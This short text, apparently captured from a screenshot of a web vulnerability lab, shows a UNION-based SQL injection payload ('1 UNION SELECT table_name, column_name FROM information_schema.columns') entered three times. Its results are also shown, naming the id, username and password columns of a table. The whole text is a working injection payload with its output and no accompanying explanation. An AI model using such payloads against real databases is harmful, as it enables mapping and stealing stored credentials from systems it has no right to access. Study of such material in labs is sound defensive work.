 ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: db_default
Surname : id
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: db_default
Surname : username
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: db_default
Surname : password